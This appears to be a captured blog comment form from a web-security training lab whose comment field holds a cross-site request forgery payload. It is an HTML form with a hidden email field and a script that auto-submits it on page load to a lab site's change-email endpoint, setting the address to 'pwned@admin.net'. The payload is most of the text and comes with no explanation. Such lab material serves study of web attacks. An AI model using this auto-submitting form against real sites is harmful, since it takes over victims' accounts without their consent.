 Leave a comment
Comment:
<html>
<body>
<form action="https://ac1f1fb01e918fa980e6534f003b00b5.web-security-academy.net/my-
account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@admin.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Name:
XSS
Email:
ciao@delivery.htb
Website:
Post Comment
< Back to Blog